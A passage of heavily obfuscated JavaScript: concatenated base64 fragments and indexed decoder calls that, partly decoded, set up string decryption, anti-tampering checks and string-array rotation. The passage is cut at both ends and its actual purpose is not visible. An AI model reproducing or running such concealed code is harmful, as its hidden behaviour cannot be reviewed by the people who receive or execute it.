TWEnLCd5Q2tMVzRGZE9ta'+_0x8682736u(0x127)+'hvQVc1ZScsJ3pDbzNGZE5kSVcnLCdXNk9'+'VbDhrU3RXJywnV1BQZVc0NVNrRycsJ1c1'+'L2NUQ285V1JpRicsJ3VTazhlWTFhJywnV'+_0x8682736u(0x1af)+'csJ0E4b2tvOG9xbXEnLCdEOGs5VzRkZFJ'+'tazgnLCdXUEJkVFNvQlc2YUEnLCdXUVhz'+'VzZycGRXJywnV1FpR2RDa25FcScsJ0JiZ'+'GNHMXpYJywnYzhvd1dSNEtXUEsnLCdXNE'+_0x8682736u(0x10b)+'sJ0NDa2ZXN2xkTkNrRScsJ1dSWHRXUFBC'+_0x8682736u(0x8c)+'U5jT21rZicsJ1dQSmNLaDhxQkcnLCdXNm'+'UrVzU3Y1FhYScsJ3Rta0JXNUpkR21rSSc'+'sJ1dQV2lXNE83V1FtJywnQlNrNFc0L2RQ'+'OGtRJywnVzQ3Y1ZXVHRXUFMnLCdXNTk5V'+'zZOY1ZDazgnLCdXUUZkUm1vdkUwSycsJ2'+'hmemZvcTAnLCdXNVZjU2c1YVdQNCcsJ1d'+'STmNLdWU1cnEnLCdXUjlDVzVSZFQ4a3gn'+'LCdXNS9jSHViNFdQSycsJ1c0MDRBU2t6c'+'VcnLCdxY3pTVzZ1SScsJ1c3OHNXNXRjTU'+'lHJywnd1NrTVc1TmRTQ2t1JywnVzVMUnc'+'xaUViTWFaeFpqZHBXJywnZENvS3lLMUsn'+'LCdXUkpjSjhvamQxNCcsJ1dRbkNXNlpkS'+'jhrOCcsJ3lIU2x1Q281Jywnam1vd1dPbl'+'pXNFMnLCdX')+('NjgyRFNrclc0dScsJ1c2dVVXNVpjUGM0J'+'ywnaUNvQmhIU28nLCdXUEZjTVNvMm44a0'+_0x8682736u(0xe1)+'rY0RXJywnVzUzY05jdlBXUUcnLCdXUTEy'+'ckhyRScsJ1c2ZWRnWHRjUkcnLCdsU29la'+_0x8682736u(0x19e)+'Ztb0lrZjAnLCdxZHZtVzRLKycsJ1c2T1Z'+_0x8682736u(0xb2)+'d3ZZVzd5JywnZnFuZVc2aGNIcScsJ2tOd'+'mhnWE8nLCdXT1BIQzhvY0NHJywnVzc5UV'+'c3UmNIbWt1JywncVNrcVc2RmRHOGtiJyw'+'nVzZCZE8xcjhXNEcnLCdXUmJLV1BESkNX'+_0x8682736u(0xf0)+'3YnLCdXUThFYVdiSScsJ1c0aURrQ2sxeH'+'EnLCdXNWhjTGVmWFdQaScsJ1dRTEtXT3p'+_0x8682736u(0x170)+_0x8682736u(0xf2)+'CdXN3paVzdSY1NtazQnLCdXN1ZjSllmM1'+'dRVycsJ1dPcmhyQ290c3EnLCdXT3ZxVzV'+'4ZFRDa2wnLCdsOG9hV09SY1FHaScsJ2lt'+_0x8682736u(0x193)+'1c2U2hsSjdjVkcnLCdXUE5jTThvSWlnMC'+'csJ1dSL2RVOG9UVzZTcCcsJ1dQL2RRQ29'+_0x8682736u(0x1b3)+_0x8682736u(0x153)+_0x8682736u(0x1a6)+'dXUUtZVzY3ZEpDazgnLCdXNTdkTkNreEY'+'4a3YnLCdXNVdCb0NrTFc1ZScsJ1dPM2RI'+_0x8682736u(0x7b)+_0x8682736u(0x149)+'c2aScsJ0ZD')+('a0FXNEJkSlNrbycsJ0V4YUdXUlpjSFcnL'+_0x8682736u(0xf6)+'sxJywnVzc4S2JIZGNMVycsJ1c1V0hybWt'+'4VzV5JywnVzRGY1FjcmJXUWknLCdXUUdM'+'blNrMHJhJywneGIzY1A4a0hXUW0nLCdXN'+_0x8682736u(0x187)+'Nrclc1M2RRU2toJywnVzVwY1VDb0xXUGF'+'LJywnVzZDelc3TmNUR08nLCdXUnpmV09m'+'SXpHJywnVzQ4VWtDa21FVycsJ1dQZGRPO'+'G8wVzQwSScsJ1c0UmNOWHp5V095JywnV1'+_0x8682736u(0x1cd)+_0x8682736u(0x102)+_0x8682736u(0x199)+'ywnVzdSY09mcnhXT1MnLCdXTy9jS0NvN2'+'ttazEnLCdDQ2tVZHJmUCcsJ1c0YU9XNnE'+_0x8682736u(0xd9)+'akNrQXFXJywnV09PRmk4a3F0VycsJ3R1V'+'mNSZ1JkS0cnLCdXNjNjVHV1QXM4b0pyYS'+'csJ3pyYW14Q29IJywnekwzY09LWmRUVyc'+'sJ21Tb2xqYVdIJywnVzVDalc2V2dqRycs'+_0x8682736u(0xbc)+'ycsJ1dQOFlXNTNkS21rVicsJ1dSM2NOQ2'+'9zY1NrWScsJ3lTb2VkU2tRbFcnLCdEOGs'+_0x8682736u(0x143)+'VmNMU2swelNvOXNta0wnXTtmdW5jdGlvb'+_0x8682736u(0x183)+'QwO3ZhciBjPV8weDI1MDQzMDFkW2FdO2l'+'mKF8weDI1MDQzMDFlWydZc25zWXMnXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0')+('dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x8682736u(0xd7)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x8682736u(0x161)+_0x8682736u(0x1a1)+_0x8682736u(0xb5)+_0x8682736u(0x135)+_0x8682736u(0x129)+'gwLHAscT0nJyxyPScnO2w9ZChsKTtmb3I'+_0x8682736u(0x18b)+_0x8682736u(0x8a)+'2NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbm'+'cnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik'+'7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHIp'+_0x8682736u(0x118)+'3QrKyl7blt0XT10O31mb3IodD0weDA7dD'+'wweDEwMDt0Kyspe289KG8rblt0XSttWyd'+'jaGFyQ29kZUF0J10odCVtWydsZW5ndGgn'+'XSkpJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+'10sbltvXT1wO310PTB4MCxvPTB4MDtmb3'+'IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ10'+'7dysrKXt0PSh0KzB4MSklMHgxMDAsbz0o'+'bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2R'+'lQXQnXSh3KV5uWyhuW3RdK25bb10pJTB4'+'MTAwXSk7fXJldHVybiBxO307XzB4MjUwN'+_0x8682736u(0x190)+'MwMWVbJ0Rn')+('dE10TCddPXt9LF8weDI1MDQzMDFlWydZc'+'25zWXMnXT0hIVtdO312YXIgZT1fMHgyNT'+'A0MzAxZFsweDBdLGY9YStlLGc9XzB4MjU'+'wNDMwMWVbJ0RndE10TCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDI1MDQzM'+'DFlWydGeUxtV3cnXT09PXVuZGVmaW5lZC'+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'nSERlT1l1J109aix0aGlzWydwanZub28n'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ053Z'+_0x8682736u(0xd8)+'5ld1N0YXRlJzt9LHRoaXNbJ1p2U3VGSyd'+'dPSdceDVjdytceDIwKlx4NWMoXHg1Yylc'+'eDIwKntceDVjdytceDIwKicsdGhpc1snY'+'2lXdXdqJ109J1tceDI3fFx4MjJdLitbXH'+_0x8682736u(0x15d)+'yb3RvdHlwZSddWydqVWJVREonXT1mdW5j'+'dGlvbigpe3ZhciBqPW5ldyBSZWdFeHAod'+'Ghpc1snWnZTdUZLJ10rdGhpc1snY2lXdX'+'dqJ10pLGs9alsndGVzdCddKHRoaXNbJ05'+'3ZmJoVSddWyd0b1N0cmluZyddKCkpPy0t'+'dGhpc1sncGp2bm9vJ11bMHgxXTotLXRoa'+'XNbJ3Bqdm5vbyddWzB4MF07cmV0dXJuIH'+'RoaXNbJ2RpbkJyRyddKGspO30saVsncHJ'+'vdG90eXBlJ11bJ2RpbkJyRyddPWZ1bmN0'+'aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+'XR1cm4gajtyZXR1cm4gdGhpc1snWmhSWE'+'RaJ10odGhpc1snSERlT1l1J10pO30saVs'+'ncHJvdG90eXBlJ11bJ1poUlhEWiddPWZ1'+'bmN0aW9uKGope2Zvcih2YXIgaz0weDAsb'+'D10aGlzWydwanZub28nXVsnbGVuZ3RoJ1'+'07azxsO2sr')+('Kyl7dGhpc1sncGp2bm9vJ11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ3Bqdm5vbyd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1sncGp2bm9vJ11bMHgwXSk7fSxuZXcga'+'ShfMHgyNTA0MzAxZSlbJ2pVYlVESiddKC'+'ksXzB4MjUwNDMwMWVbJ0Z5TG1XdyddPSE'+'hW107fWM9XzB4MjUwNDMwMWVbJ0FKeFp0'+'SiddKGMsYiksXzB4MjUwNDMwMWVbJ0Rnd'+_0x8682736u(0xc6)+_0x8682736u(0x1d4)+_0x8682736u(0xac)+_0x8682736u(0x13e)+'DQ5NCwnI1pZZicpKSstcGFyc2VJbnQoSC'+'gweDMzNywnWSZoRicpKSstcGFyc2VJbnQ'+_0x8682736u(0x194)+'dChIKDB4NDM4LCd3KWJWJykpKi1wYXJzZ'+'UludChIKDB4MTQzLCdrXUA3JykpKy1wYX'+_0x8682736u(0x17f)+'wYXJzZUludChIKDB4MzM1LCdTdlVeJykp'+'KnBhcnNlSW50KEgoMHgyOWYsJ0BicDknK'+'SkrcGFyc2VJbnQoSCgweDRkMywnb2o4SS'+_0x8682736u(0x19c)+'5JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2Ug'+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+_0x8682736u(0xd5)+'lmdCddKCkpO319fShfMHgyNTA0MzAxZCw'+_0x8682736u(0x11f)+_0x8682736u(0x185)+'DMwYSwnI1pZZicpXT1JKDB4MThkLCcodD'+_0x8682736u(0x11d))+('eDI2NiwnNFkqbycpK0koMHgzODMsJyQ5a'+'mYnKStJKDB4MmUyLCcjWllmJykrSSgweG'+'Y0LCcmbnU5JyksZFtJKDB4MzVlLCdQXlU'+'2JyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHEhPT1zO30sZFtJKDB4MjA4LCdpKnNsJ'+'yldPUkoMHgxZjEsJyQoVGsnKStJKDB4MT'+'llLCdvMSpYJyksZFtJKDB4NDYyLCczSTJ'+'kJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHE9PT1zO30sZFtJKDB4MzU1LCdmTnAjJ'+'yldPUkoMHgyZmEsJ2tsOSknKSsndCcsZF'+_0x8682736u(0x11b)+'uKHEscyl7cmV0dXJuIHE9PT1zO30sZFtJ'+'KDB4NDQ0LCdeMkIjJyldPUkoMHg0OTIsJ'+_0x8682736u(0x19d)+'tJKDB4MWJhLCc5eVM5JyldPWZ1bmN0aW9'+'uKHEpe3JldHVybiBxKCk7fSxkW0koMHgx'+'ZjYsJ0BHSjknKV09ZnVuY3Rpb24ocSxzL'+'HUpe3JldHVybiBxKHMsdSk7fSxkW0koMH'+_0x8682736u(0x9e)+'pe3JldHVybiBxPHM7fSxkW0koMHg0Njgs'+'JzBJdkwnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcT49czt9LGRbSSgweDQxNiwnZF'+'dTTCcpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxPD1zO30sZFtJKDB4NDQxLCdQXlU2'+_0x8682736u(0x93)+'HErczt9LGRbSSgweDI5ZCwnQEdKOScpXT'+_0x8682736u(0x82)+_0x8682736u(0x88)+_0x8682736u(0x1bf)+_0x8682736u(0x84)+'NmYSwnMUQo')+('eicpK0koMHgyZGUsJ1MpS3YnKStJKDB4M'+'jIwLCdMaHRYJykrSSgweDE1OSwnbzEqWC'+'cpK0koMHgzZDcsJ1VWVzknKStJKDB4MTk'+'5LCczSTJkJykrSSgweDM1OSwnVVZXOScp'+_0x8682736u(0x198)+_0x8682736u(0xf1)+'drQ2wnKStJKDB4MmQ5LCczSTJkJykrSSg'+'weDM3ZCwnSiEzaCcpK0koMHgxMDksJ14y'+'QiMnKStJKDB4MzQ3LCdKITNoJykrSSgwe'+'DI1NywnMEl2TCcpK0koMHg0OTEsJzFEKH'+_0x8682736u(0x73)+_0x8682736u(0x1ca)+'KStJKDB4MmFhLCdvMSpYJykrSSgweDE4Y'+_0x8682736u(0x11c)+'snUUMnLGRbSSgweDMxZiwnVVZXOScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxKHMp'+_0x8682736u(0xd4)+'HgxNmUsJ28xKlgnKStJKDB4NDFkLCdKdG'+'shJykrSSgweDEwYSwnJDlqZicpK0koMHg'+_0x8682736u(0xa5)+'JykrSSgweDRiOCwnYkp6bScpK0koMHgxN'+'jQsJ1hzVkwnKStJKDB4MmZmLCcqXkQ4Jy'+'krSSgweDIyMiwnU2JzRicpK0koMHgzZTU'+'sJ1MpS3YnKStJKDB4MTE5LCdrbDkpJykr'+_0x8682736u(0xcd)+_0x8682736u(0xc2)+_0x8682736u(0x1c4)+'5UzknKStJKDB4MzBmLCdVVlc5JykrSSgw'+'eDQ1OCwnQEdKOScpK0koMHg0N2QsJ1hzV'+_0x8682736u(0x14d)+'M3ZSwnRjBe')+('SCcpK0koMHgzMDUsJ3ljTW8nKStJKDB4M'+'jQ4LCdrXUA3JykrSSgweDQ2ZCwnSiNGYi'+'cpK0koMHgxZmEsJ0ojRmInKStJKDB4MjF'+'jLCcmbnU5JykrSSgweDRkMSwnSzdQVCcp'+'K0koMHgzNDgsJyQ5amYnKStJKDB4MjIzL'+'CdiSnptJykrSSgweDJhNCwnZk5wIycpK0'+'koMHgxYTQsJ1dhM10nKStJKDB4M2VjLCd'+'ZJmhGJykrSSgweDRjNCwnJm51OScpK0ko'+'MHgzYWQsJ0k2bXonKStJKDB4NDc3LCdKI'+_0x8682736u(0x13c)+'gzY2QsJ14yQiMnKStJKDB4MTBmLCdeMkI'+'jJykrSSgweDQ3YiwnOXlTOScpK0koMHgz'+'ZDYsJ0k2bXonKStJKDB4M2NhLCdZSldKJ'+'ykrSSgweDIwMiwnXjJCIycpK0koMHgxZj'+'UsJ1lKV0onKStJKDB4MmVlLCc5eVM5Jyk'+'rSSgweDIyNCwnN2tDbCcpK0koMHgxZWEs'+'J0ojRmInKStJKDB4NGNlLCdQXlU2JykrS'+'SgweDJhZiwnWSZoRicpK0koMHg0ODMsJ0'+'s3UFQnKStJKDB4MmRjLCc0WSpvJykrSSg'+'weDQ0NiwnUF5VNicpK0koMHg0M2YsJ1sj'+'cTInKStJKDB4MzZjLCd3KWJWJykrSSgwe'+'DFhZSwnYkp6bScpK0koMHgyYmYsJ2ZOcC'+_0x8682736u(0xf5)+'xOSwnaSpzbCcpK0koMHgzYmQsJ29qOEkn'+'KStJKDB4MWNkLCdiSnptJykrSSgweDNlM'+'SwnTGh0WCcpK0koMHgzMjMsJ2kqc2wnKS'+_0x8682736u(0xb3)+'nZ1h4JicpK0koMHg0OWUsJzNJMmQnKStJ'+'KDB4MzIxLCc0WSpvJykrSSgweDQ2Yywne'+'WNNbycpK0koMHg0NjcsJ0p0ayEnKStJKD'+'B4MmZjLCdv')+(_0x8682736u(0x179)+'Hg0YzEsJ1VWVzknKStJKDB4MzgxLCcmbn'+_0x8682736u(0xeb)+'zZDgsJ1hnYW8nKStJKDB4NDIwLCdYc1ZM'+'JykrSSgweDJiYiwna11ANycpK0koMHgyY'+'2YsJ1hzVkwnKStJKDB4MmUzLCdKI0ZiJy'+'krSSgweDIxZCwnWUpXSicpK0koMHgyZTE'+'sJ2JKem0nKStJKDB4MTA0LCc0WSpvJykr'+'SSgweDI3NSwnWSZoRicpK0koMHgzOGMsJ'+'yYjZyonKStJKDB4NDczLCckOWpmJykrSS'+'gweDIyNiwnbzEqWCcpK0koMHgyMjksJyh'+_0x8682736u(0x1cc)+'eDJhNSwnWSZoRicpK0koMHgzN2IsJ0BHS'+'jknKStJKDB4MWNlLCdYZ2FvJykrSSgweD'+_0x8682736u(0xfd)+'nKStJKDB4MWZlLCczSTJkJykrSSgweDI4'+'ZSwnQEdKOScpK0koMHgyNjUsJyYjZyonK'+'StJKDB4NDQyLCdJNm16JykrSSgweDIzZC'+'wnZk5wIycpK0koMHgyMTAsJ1lKV0onKSt'+'JKDB4MjJmLCdTYnNGJykrSSgweDMxYiwn'+_0x8682736u(0xc1)+'DB4MmE3LCdXYTNdJykrSSgweDE4MiwnU2'+_0x8682736u(0x90)+_0x8682736u(0x1aa)+'ZicpK0koMHgzMjQsJ1Nic0YnKStJKDB4M'+'zhhLCdKI0ZiJykrSSgweDE3ZSwnWyNxMi'+'cpK0koMHg0NGYsJ1hnYW8nKStJKDB4MTY'+'1LCdnWHgmJykrSSgweDIwNSwnKXN0Uicp'+_0x8682736u(0x1ab)+'Cc5eVM5JykrSSgweDJmOCwnN2tDbCcpK0'+'koMHgxOWMs')+('J1lKV0onKStJKDB4ZWQsJ0ohM2gnKStJK'+'DB4MTNlLCdGMF5IJykrSSgweDM5OCwnXj'+'JCIycpK0koMHgxODEsJ1MpS3YnKStJKDB'+'4MmQzLCdZSldKJykrSSgweDE0MCwnSmhw'+_0x8682736u(0xed)+'TNiLCdTdlVeJykrSSgweDQ5OCwnUF5VNi'+'cpK0koMHg0MGYsJyQ5amYnKStJKDB4NDh'+'lLCdrbDkpJykrSSgweDJlOCwnOXlTOScp'+'K0koMHhkNSwnSiNGYicpK0koMHgyN2IsJ'+'3cpYlYnKStJKDB4MzQ1LCdYc1ZMJykrSS'+_0x8682736u(0x165)+_0x8682736u(0x180)+_0x8682736u(0x171)+'DknKStJKDB4MWE1LCdpKnNsJykrSSgweD'+'Q3NCwnU2JzRicpK0koMHgzZmMsJ3ljTW8'+'nKStJKDB4MTRhLCdnWHgmJykrSSgweDRj'+'YiwnZk5wIycpK0koMHhmYywnJm51OScpK'+'0koMHgyYjEsJ1kzdzgnKStJKDB4M2VlLC'+'dZJmhGJykrSSgweDM2OCwnI1pZZicpK0k'+'oMHg0ZDUsJypeRDgnKStJKDB4MjU5LCdY'+_0x8682736u(0x148)+_0x8682736u(0x188)+'pmJykrSSgweDJjNSwna11ANycpK0koMHg'+_0x8682736u(0x1a5)+'JykrSSgweDFhNywnVVZXOScpK0koMHgyN'+'2YsJ0BicDknKStJKDB4MzE4LCckOWpmJy'+'krSSgweDMzZCwnKHQ5MCcpK0koMHg0Mjk'+'sJzNJMmQnKStJKDB4NGJmLCdQXlU2Jykr'+'SSgweDJjMiwnb2o4SScpK0koMHgzN2MsJ'+'28xKlgnKStJKDB4MzQxLCdZJmhGJykrSS'+'gweDMxNSwn')+('bzEqWCcpK0koMHgzNDQsJylzdFInKStJK'+'DB4NGI5LCdTdlVeJykrSSgweDQyYSwnWG'+'dhbycpK0koMHgxNWQsJ0p0ayEnKStJKDB'+'4NGE0LCdvajhJJykrSSgweDRkNiwnSTZt'+'eicpK0koMHhlNiwnJiNnKicpK0koMHg0N'+'TMsJzFEKHonKStJKDB4NDg3LCdiSnptJy'+_0x8682736u(0x15f)+_0x8682736u(0x10e)+'SSgweDNlOCwnQGJwOScpK0koMHgxNDcsJ'+'2dYeCYnKStJKDB4MjhhLCdXYTNdJykrSS'+'gweDJhYiwnaSpzbCcpK0koMHgxNTQsJ1k'+'maEYnKStJKDB4Mzc0LCdZJmhGJykrSSgw'+'eDE3ZiwndyliVicpK0koMHg0MTUsJ0YwX'+'kgnKStJKDB4MTVjLCdbI3EyJykrSSgweD'+'NkNCwnKl5EOCcpK0koMHgzZTksJyQ5amY'+_0x8682736u(0x12e)+'LCczSTJkJykrSSgweDQyYiwnbWdjNycpK'+'0koMHgzMTIsJ0k2bXonKStJKDB4MzQyLC'+'dYZ2FvJykrSSgweDFiMiwnKHQ5MCcpK0k'+'oMHg0YWIsJ0YwXkgnKStJKDB4MWQ0LCdL'+'N1BUJykrSSgweDM0ZCwnN2tDbCcpK0koM'+'HgxYTMsJ1VWVzknKStJKDB4MzM5LCc5eV'+'M5JykrSSgweDJiYywnWUpXSicpK0koMHg'+'yMDMsJzFEKHonKStJKDB4NGQ4LCdrXUA3'+'JykrSSgweDE0ZiwnJm51OScpKyhJKDB4M'+'jg2LCdpKnNsJykrSSgweDMyNiwndyliVi'+_0x8682736u(0x1c5)+_0x8682736u(0x9b)+_0x8682736u(0x10d)+'UQoeicpK0koMHgzMWMsJ0BicDknKStJKD'+_0x8682736u(0x11a))+('NzU2JykrSSgweDM4OSwna2w5KScpK0koM'+_0x8682736u(0x16b)+'pYJykrSSgweDIyMSwnSnRrIScpK0koMHg'+'yMzEsJ0ohM2gnKStJKDB4NDM2LCdKITNo'+'JykrSSgweDNiMiwnbzEqWCcpK0koMHg0Y'+'WEsJ2tsOSknKStJKDB4M2QzLCdvMSpYJy'+'krSSgweDI0MywnWyNxMicpK0koMHg0YjI'+'sJ0s3UFQnKStJKDB4ZmYsJ0ohM2gnKStJ'+_0x8682736u(0xb4)+_0x8682736u(0x1ad)+'B4MjY3LCd5Y01vJykrSSgweDMxMywnQGJ'+'wOScpK0koMHgyZDAsJ0BicDknKStJKDB4'+'MjVmLCckOWpmJykrSSgweDEwNywnOXlTO'+_0x8682736u(0x89)+'I5LCdpKnNsJykrSSgweDFkMSwnWGdhbyc'+'pK0koMHgzYzAsJzRZKm8nKStJKDB4MjQy'+'LCdeMkIjJykrSSgweDM4ZCwnSmhwaScpK'+_0x8682736u(0xdb)+'ckKFRrJykrSSgweDJiNywnZk5wIycpK0k'+'oMHgyMDYsJ0s3UFQnKStJKDB4NDIxLCdr'+_0x8682736u(0xde)+'HgzMzQsJ1MpS3YnKStJKDB4NDMyLCc3a0'+'NsJykrSSgweDM5MSwnWHNWTCcpK0koMHg'+_0x8682736u(0x9d)+_0x8682736u(0x79)+'TMsJ2tsOSknKStJKDB4MjUyLCd1NzU2Jy'+'krSSgweDI1NiwnSTZteicpK0koMHgyN2M'+'sJyYjZyonKStJKDB4MjI3LCc3a0NsJykr'+_0x8682736u(0x147)+'yQ5amYnKStJKDB4MzAwLCcwSXZMJykrSS'+'gweDM4NCwn')+('XjJCIycpK0koMHg0MDcsJzl5UzknKStJK'+'DB4MzAyLCcmbnU5JykrSSgweDNiMCwnSz'+'dQVCcpK0koMHgyY2IsJ2ZOcCMnKStJKDB'+'4MmRiLCdKdGshJykrSSgweDNhNywnRjBe'+'SCcpK0koMHgzNTQsJyQ5amYnKStJKDB4M'+'TJlLCdTYnNGJykrSSgweDE4ZSwnQGJwOS'+'cpK0koMHhlOCwnWHNWTCcpK0koMHgxNmM'+'sJ2tdQDcnKStJKDB4MzE5LCdQXlU2Jykr'+'SSgweDQ2NiwnOXlTOScpK0koMHgzNWMsJ'+'zBJdkwnKStJKDB4NGEyLCdKITNoJykrSS'+'gweDI5YiwnZk5wIycpK0koMHgyYTEsJ3U'+_0x8682736u(0x17b)+'eDEyNCwnU3ZVXicpK0koMHg0YTgsJ0BHS'+_0x8682736u(0x126)+'I5YywnU3ZVXicpK0koMHgzN2YsJ1N2VV4'+_0x8682736u(0x1ac)+_0x8682736u(0x75)+'StJKDB4MjVjLCd5Y01vJykrSSgweDIyYS'+'wnSnRrIScpK0koMHgyZTUsJ1N2VV4nKSt'+'JKDB4MjJjLCdZM3c4JykrSSgweDIwOSwn'+'UylLdicpK0koMHhmMywnV2EzXScpK0koM'+'HgzNzYsJyQ5amYnKStJKDB4Mjc0LCdYc1'+'ZMJykrSSgweDJmYiwnUF5VNicpK0koMHg'+'yYWMsJ2RXU0wnKStJKDB4ZmQsJ1hzVkwn'+_0x8682736u(0x160)+_0x8682736u(0x181)+'tJKDB4MjQ5LCdvMSpYJykrSSgweGY5LCd'+'vMSpYJykrSSgweGUwLCdpKnNsJykrSSgw'+'eDQ1NywnKXN0UicpK0koMHgzOTQsJ0p0a'+'yEnKStJKDB4MWFmLCdnWHgmJykrSSgweD'+_0x8682736u(0x112))+(_0x8682736u(0x1c6)+'2U2LCdKI0ZiJykrSSgweDJmMiwnU3ZVXi'+'cpK0koMHgzOGYsJyNaWWYnKStJKDB4MjF'+'mLCdKdGshJykrSSgweDEzMywnNFkqbycp'+'K0koMHg0OGMsJ1VWVzknKStJKDB4MTk0L'+'CdZSldKJykrSSgweDFmMCwna11ANycpK0'+'koMHg0YzUsJzl5UzknKStJKDB4MTFlLCd'+'GMF5IJykrSSgweDMyMiwnZ1h4JicpK0ko'+_0x8682736u(0x71)+'zU2JykrSSgweDNhNiwnSiEzaCcpK0koMH'+'gyYjksJzBJdkwnKStJKDB4Mzc5LCdVVlc'+'5JykrSSgweDI1MCwna2w5KScpK0koMHgx'+'ZDksJ2ZOcCMnKStJKDB4MWM0LCdLN1BUJ'+'ykrSSgweDE3MCwnWyNxMicpK0koMHg0MW'+_0x8682736u(0x1c0)+'rSSgweDI5MCwnKXN0UicpK0koMHgxN2Qs'+_0x8682736u(0xe8)+'SgweDI1ZSwnYkp6bScpK0koMHgyM2YsJ1'+'Nic0YnKStJKDB4MTM0LCcqXkQ4JykrSSg'+'weDNhYiwnM0kyZCcpK0koMHgyMGIsJ2kq'+'c2wnKStJKDB4MTg1LCcmbnU5JykrSSgwe'+'DQ5NywnSzdQVCcpK0koMHg0MDMsJ0BHSj'+'knKStJKDB4NDBjLCdTKUt2JykrSSgweDI'+'2MCwnUF5VNicpK0koMHgzNWYsJ3U3NTYn'+'KStJKDB4MTA4LCdiSnptJykrSSgweDJiZ'+_0x8682736u(0x18a)+_0x8682736u(0x70)+'KaHBpJykrSSgweDFmMywnQEdKOScpK0ko'+'MHgyZDQsJ0p0ayEnKStJKDB4MzkzLCd3K'+'WJWJykrSSgweDFhYSwnKHQ5MCcpK0koMH'+'gyYTIsJyZu')+('dTknKStJKDB4MWM5LCckKFRrJykrSSgwe'+'DI1YSwnYkp6bScpK0koMHg0MmUsJ0BHSj'+_0x8682736u(0x137)+'1MiwnMUQoeicpK0koMHgxYjQsJ2tdQDcn'+_0x8682736u(0x138)+'iwnSzdQVCcpK0koMHgzNmQsJ0BicDknKS'+'tJKDB4MTRjLCdpKnNsJykrSSgweDI0Niw'+'nVVZXOScpK0koMHg0MWUsJyh0OTAnKStJ'+'KDB4NDMwLCcwSXZMJykrSSgweDQ2MCwnb'+_0x8682736u(0xe7)+'B4MTI2LCdTYnNGJykrSSgweDFiZCwnbzE'+'qWCcpK0koMHgxMzcsJ1dhM10nKStJKDB4'+'M2FhLCd1NzU2JykrSSgweDM0MywndyliV'+'icpK0koMHgzZjksJ28xKlgnKStJKDB4M2'+_0x8682736u(0x106)+_0x8682736u(0x15e)+'LCcjWllmJykrSSgweDQ2NSwnbWdjNycpK'+'0koMHgzOTIsJ21nYzcnKStJKDB4MjRlLC'+'diSnptJykrSSgweDM5YiwnU3ZVXicpK0k'+_0x8682736u(0xcf)+_0x8682736u(0x121)+'HgzNjEsJ0k2bXonKStJKDB4MzU4LCdbI3'+'EyJykrSSgweGVmLCcodDkwJykrSSgweDN'+'iYiwnI1pZZicpK0koMHhmNiwndTc1Nicp'+_0x8682736u(0x177)+_0x8682736u(0x8d)+'koMHgyYmQsJ2ZOcCMnKStJKDB4MjZhLCc'+'odDkwJykrSSgweDNmNywnZk5wIycpK0ko'+'MHhlMSwnMUQoeicpK0koMHgxZDYsJ0Bic'+'DknKStJKDB4MzEwLCd3KWJWJykrSSgweD'+_0x8682736u(0x145))+('VCcpK0koMHgyMzAsJ3cpYlYnKStJKDB4M'+'zY3LCdpKnNsJykrSSgweGVjLCc3a0NsJy'+'kpKyhJKDB4MjkyLCdGMF5IJykrSSgweDQ'+'4NiwnSmhwaScpK0koMHgxYTEsJ0YwXkgn'+'KStJKDB4MTc3LCdbI3EyJykrSSgweDE0N'+'iwnSTZteicpK0koMHg0NzAsJ2kqc2wnKS'+_0x8682736u(0x157)+'na11ANycpK0koMHgyZDEsJypeRDgnKStJ'+'KDB4NDQwLCdMaHRYJykrJ10nKSxkW0koM'+'Hg0NTEsJ1N2VV4nKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcStzO30sZFtJKDB4NDA'+'4LCcqXkQ4JyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHErczt9LGRbSSgweDNiNywnV'+'VZXOScpXT1mdW5jdGlvbihxLHMpe3JldH'+_0x8682736u(0x98)+_0x8682736u(0x1d7)+'ZFtJKDB4MTEwLCdJNm16JyldPUkoMHgyY'+'TYsJ1sjcTInKStJKDB4ZTMsJ1Nic0YnKS'+'tJKDB4Mjk3LCcxRCh6JykrSSgweDM5ZSw'+'nU3ZVXicpK0koMHgxNzUsJ0BHSjknKStJ'+'KDB4M2NmLCd3KWJWJykrSSgweDMyZiwnb'+'WdjNycpK0koMHgxMTUsJ29qOEknKStJKD'+'B4NDU0LCdKITNoJykrSSgweDExYywndyl'+'iVicpK0koMHgyMDcsJ0ojRmInKStJKDB4'+_0x8682736u(0xad)+'icpK0koMHgxZTIsJyQ5amYnKStJKDB4MT'+_0x8682736u(0x1c2)+'pK0koMHgzY2UsJ1MpS3YnKStJKDB4MWI3'+'LCdLN1BUJykrSSgweDM2NSwnSiEzaCcpK'+'0koMHg0NWEsJ1lKV0onKStJKDB4MjYzLC'+'dKI0ZiJykr')+('SSgweDQ1YiwnZFdTTCcpK0koMHgxMWQsJ'+'yNaWWYnKStJKDB4M2MxLC